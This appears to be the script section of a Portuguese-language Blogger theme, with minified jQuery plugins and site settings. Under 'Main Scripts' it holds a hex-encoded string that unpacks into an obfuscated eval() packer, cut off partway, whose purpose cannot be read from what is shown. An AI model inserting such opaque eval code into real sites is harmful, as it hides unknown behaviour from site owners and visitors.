(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"atrás",suffixFromNow:"from now",inPast:"neste momento",seconds:"há alguns segundos",minute:"%d minuto",minutes:"%d minutos",hour:"%d hora",hours:"%d horas",day:"%d dia",days:"%d dias",month:"1 mês",months:"%d meses",year:"%d ano",years:"%d anos",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBgSNM_TEUXh27GnLCMgaNhvVqonYxekYZ2oQigMn30j3LxIVsjtUVvZ1xvIeTN3GDrDaNe8iGiLz77wO-9CpzpfAifHnxbaod-C1rLGlXx9rsk_fafx-z_mU-I0CcUe4U44tEQAvSYTM/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Anterior"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Próxima"; // post nav text "next post"
var COMMENTS_TEXT = "Deixe seu comentário"; // comments text "leave a comment"

// Main Scripts 
var _jbOIec= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5